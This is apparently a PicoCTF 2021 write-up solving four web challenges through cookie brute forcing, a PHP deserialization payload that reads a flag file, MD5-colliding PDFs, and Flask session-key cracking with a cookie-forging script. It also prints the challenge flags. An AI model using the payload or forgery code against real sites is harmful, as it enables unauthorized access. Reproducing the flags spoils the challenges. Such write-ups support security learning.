PicoCTF 2021 - Web Challenge Writeups

With PicoCTF 2021 officially over, I thought I'd take the time to do a small write-up on a couple of the web challenges I completed. Nothing too complex here, some basic cookie manipulation, md5 collisions and a de-serialization vulnerability. It was great putting some of the learning I've been exploring in the Burpsuite Web Academy to good use!

Completed Challenges

- Cookies - Basic Cookie Brute Force

- Super Serial - PHP De-serialization Attack

- It's my Birthday - PDF MD5 Collision Vulnerability

- Most Cookies - Flask Cookie Vulnerability

Let's get to it.

Cookies

As the name suggests, this challenge involved simple manipulation of cookies. The landing page shows a search box with an input field that checks the type of cookie you give it.



If we capture the request in burp when we search for the "snickerdoodle" cookie, we can see there is a value of -1 being assigned to name in the cookie header.





Messing about with this starts to return different responses. I sent it to burp intruder to quickly brute force it. A position was added to the value of the name cookie.

The payload type was set to numbers and I started it off going 0-100, incrementing by one at a time.



In the options tab, I entered an extra match column to identify any responses with the string picoCTF{ in, as this would indicate a flag has been presented.

Running it finds the success string at the cookie value 18.

Flag: picoCTF{3v3ry1_l0v3s_c00k135_bb3b3535}



Super Serial

Judging from the name, this looked like a basic de-serialization vulnerability. The webpage shows a simple login form.



Running a gobuster on the target revealed that there were some other files in the web directory.

The robots.txt file had one entry: /admin.phps, which returned a 404. However, this was a hint that we could get the source code from other pages by appending an s onto the end of the page.



After beautifying the code, we can see that the there is a de-serialization happening on a user controlled variable. The login cookie, which doesn't get set by default, gets de-serialized by the application.

if (isset($_COOKIE["login"]))

{

try

{

$perm = unserialize(base64_decode(urldecode($_COOKIE["login"])));

$g = $perm->is_guest();

$a = $perm->is_admin();

}

catch(Error $e)

{

die("Deserialization error. " . $perm);

}

} ?>



Now looking over to authentication.php source code, we can see there is an object being created called access_log, which reads data in from a log file. It's later instantiated in the new access_log("access.log"). If we could supply our own object of the access_log class with a different file name, maybe the program will de-serialize it and present the data back to us.

What is this "De-Serialization Vulnerability"?

Vickie Li has done an excellent write-up on exploiting PHP de-serialization here, but I'll summarize it below.

Certain programming languages have a characteristic called "Serialization" that allows an object to be converted to an alternative format for storing or transition between source and destination. Take the following code.

<?php

class MyObject {

public $name;

public $age;

public $species;

}

$object = new MyObject;

$object->name = "Toby";

$object->age = 25;

$object->species = "Human";

echo serialize($object)

?>



We create an object called MyObject, construct the variables and then assign them values. At the end, we take this complete object and serialize it, which returns the following output.



If we were to then perform de-serialization on this object, we'd get all the data back to the original format.

<?php

class MyObject {

public $name;

public $age;

public $species;

}

$object = new MyObject;

$object->name = "Toby";

$object->age = 25;

$object->species = "Human";

$serializedObject = serialize($object);

var_dump(unserialize($serializedObject));

?>

The vulnerability arises when a user can control what goes into an object, before it gets de-serialized, as it's a way to sneak in unintended user input. This can lead even lead to Remote Code Execution in specific circumstances. Here though, we'll just be using it to edit the file that it displays.

Exploiting the Vulnerability



So we know that there is an access_log object and we know that this gets instantiated with the call to the file access.log on the server. Let's recreate this quickly in php.

<?php

class access_log {

public $log_file;

}

$object = new access_log;

// ../flag is the location given in the hint!

$object->log_file = "../flag";

$serializedObject = serialize($object);

echo $serializedObject;

?>

This returns the following string.



I'll base64 encode it, and then URL encode it if there's any = as if we remember back to the original line that performs the de-serialization, we can see these steps taking place.

$perm = unserialize(base64_decode(urldecode($_COOKIE["login"])));

We get the following string.

TzoxMDoiYWNjZXNzX2xvZyI6MTp7czo4OiJsb2dfZmlsZSI7czo3OiIuLi9mbGFnIjt9



Let's send a request with Burpsuite and add the cookie login with this value.



Wahey! And it prints the flag out for us. What a great challenge to learn some of the basics surrounding de-serialization vulnerabilities.

Flag: picoCTF{th15_vu1n_1s_5up3r_53r1ous_y4ll_c5123066}

It's my Birthday



The challenge description suggests that we need to perform an md5 collision attack with 2 PDF files that are different files, but have the same hash.

Going to the webpage and trying to upload 2 PDF's I'm met with a "File too Large" error message. Strange.

I went ahead and then created a blank word document, exported it twice to PDF's with two different names and then used an online compression application to get them under 10kb. Surely this was small enough!

Nice. So the original 35kb~ was too high, and 10kb works fine. Now to workout how to get the two files to have the same md5 hashes. Running md5sum on a file will give you the resulting hash that is associated with that exact program. Hashes such as these are often used to authenticate downloads, so you know the file you are downloading is the same as the one the author originally put on the site, maintaining integrity of the software. A collision occurs when two files are fundamentally different, but both return the same hash. This is particularly prevalent in algorithms such as md5 due to its relatively small key space.





Let's look at a quick example. Running the md5sum command on the two PDF files we've got returns two different hash values. After all, they are different files, generated at different times, thus have different metadata. This makes complete sense.



The challenge states that we need to essentially upload two PDFs with the same hashes, but also two PDFs that are not the same file. Doing a quick bit of googling about PDF md5 hash collisions led me to this tweet. It appears to be a script to create an md5 collision between two different PDFs. It takes two arguments of two different PDF files and generates two copies of those files, but they will now have the same hash. The complete script is available here. I also had to place pdf1.bin and pdf2.bin in my working directory, as the script made use of these binaries when it ran.



I had to install mutools on my Kali Linux first with sudo apt-get install mupdf-tools, and create a file called dummy.pdf in my working directory. The complete layout can be seen below.



After all this was in place, I simply ran the tool and passed my two compressed PDF's as arguments.

This returned two files, collision1.pdf and collision2.pdf. Thankfully, they were both still under the required size at 9.2kb, so I was confident it would upload without issue. Checking the md5sum of these two files confirms that they are now both returning the same value.



Uploading them to the server takes us to a page with the source code, and printed about halfway down is the flag!

Flag: picoCTF{c0ngr4ts_u_r_1nv1t3d_3d3e4c57}



Most Cookies

The Most Cookies challenge gave a hint in the title that it was going to be around insecurities in Flask session cookies. We are given the source code for the server that is running and an address that it's hosted on.



Traversing to the website, we see once again the prompt for a cookie being displayed.



If we examine our storage using the developer tools, we can identify our session cookie has been set to eyJ2ZXJ5X2F1dGgiOiJibGFuayJ9.YFpzGg.TFEbUpCH-7QYcLPhLf-UeeWwYM0.

"Secure" Cookie Format

Flask session cookies are made up of three parts, separated by a period.

eyJ2ZXJ5X2F1dGgiOiJibGFuayJ9 represents a base64 encoded dict with a key and a value (or multiple). In our case, we can see it decodes as 'very_auth:blank'.

YFpzGg represents a timestamp for when the data was last updated. It's based on either the current timestamp of the Unix machine, or the current timestamp minus the epoch (The number of seconds passed since January 1st, 1970).

TFEbUpCH-7QYcLPhLf-UeeWwYM0 is a hash that gets generated by taking your dictionary data, the timestamp and a secret key. This key is one part that needs to stay secret, hence the name, otherwise a malicious threat actor might be able to just recreate a flask cookie and have it successfully accepted by the server, as we're about to see!

Examining the Source Code

There were a few key aspects I was interested in when looking at the source code, after reading about how Flask cookies could potentially be abused.

- Step One: See if we've been given a key.

The first part of the code gives a list of cookies, and it appears that the secret_key is set by choosing a random value from this list. So we know, roughly, what the signing key will be.

from flask import Flask, render_template, request, url_for, redirect, make_response, flash, session

import random

app = Flask(__name__)

flag_value = open("./flag").read().rstrip()

title = "Most Cookies"

cookie_names = ["snickerdoodle", "chocolate chip", "oatmeal raisin", "gingersnap", "shortbread", "peanut butter", "whoopie pie", "sugar", "molasses", "kiss", "biscotti", "butter", "spritz", "snowball", "drop", "thumbprint", "pinwheel", "wafer", "macaroon", "fortune", "crinkle", "icebox", "gingerbread", "tassie", "lebkuchen", "macaron", "black and white", "white chocolate macadamia"] #List of values

app.secret_key = random.choice(cookie_names) #Select a random value and assign to the secret key variable

- Step Two: See what checks need to be passed for the flag to be printed.

Next, I wanted to see what was needed to get the flag printed to our screen. The code snippet below from the flag() function shows that it makes a check on the session cookie with key very_auth and checks to see if the value is equal to admin.

@app.route("/display", methods=["GET"])

def flag():

if session.get("very_auth"):

check = session["very_auth"]

if check == "admin":

resp = make_response(render_template("flag.html", value=flag_value, title=title))

return resp

flash("That is a cookie! Not very special though...", "success")

return render_template("not-flag.html", title=title, cookie_name=session["very_auth"])

We know our original cookie was set to {'very_auth':'blank'}, so we know we'll have to modify this part too. It should also be noted that this function is set to be used on the /display page, so when we get to testing we need to make sure we're trying to access this page, rather than the standard welcome one.

Cracking the Secret Key



So we have an encrypted cookie and a list of possible secret keys that were used at the time of the server being instantiated. There's a really neat tool from Paradoxis called Flask-Unsign which allows the key of an encrypted cookie to be brute forced. This seems reasonable, given we already know there's only a few candidates. I put the list of names in a file and used some sed magic to turn the mess it into a word-list structure.



I then followed the install instructions and generated the following command to decipher the cookie we had.

flask-unsign --unsign --wordlist names --cookie 'eyJ2ZXJ5X2F1dGgiOiJibGFuayJ9.YFpzGg.TFEbUpCH-7QYcLPhLf-UeeWwYM0'

It successfully cracked with the secret key of tassie!

Forging a Cookie



Now all that was left to do was create a valid cookie of {'very_auth':'admin'} and sign it with tassie before entering it on the /display page, which in theory, would present the flag. I started with this gist and adapted the code so it would provide me with what I needed.

#!/usr/bin/env python

from flask.sessions import SecureCookieSessionInterface

from itsdangerous import URLSafeTimedSerializer

class SimpleSecureCookieSessionInterface(SecureCookieSessionInterface):

def get_signing_serializer(self, secret_key):

if not secret_key:

return None

signer_kwargs = dict(

key_derivation=self.key_derivation,

digest_method=self.digest_method

)

return URLSafeTimedSerializer(secret_key, salt=self.salt,

serializer=self.serializer,

signer_kwargs=signer_kwargs)

def encodeFlaskCookie(secret_key, cookieDict):

sscsi = SimpleSecureCookieSessionInterface()

signingSerializer = sscsi.get_signing_serializer(secret_key)

return signingSerializer.dumps(cookieDict)

if __name__=='__main__':

secret_key = "tassie"

sessionDict = {"very_auth":"admin"}

cookie = encodeFlaskCookie(secret_key, sessionDict)

print(f"[*] Signed 'very_auth':'admin' session with: {secret_key}\n" + encodeFlaskCookie(secret_key, sessionDict))



Running the code above gives a cookie value that looks pretty damn good.

eyJ2ZXJ5X2F1dGgiOiJhZG1pbiJ9.YFp6CQ.n_jsmBvnt066hkADVLKUDFL4j90

I traversed to the /display page and then opened the developer tools to change the cookie value inside, and voila, the flag got printed as expected!

Flag: picoCTF{pwn_4ll_th3_cook1E5_25bdb6f6}

Finishing Up

That's just about it from me for the web challenges, I solved a few more but haven't got notes about everything I did so may write up again at a later date because PicoCTF leave their challenges up all year. Thanks again to the organizers for a great experience, much appreciated.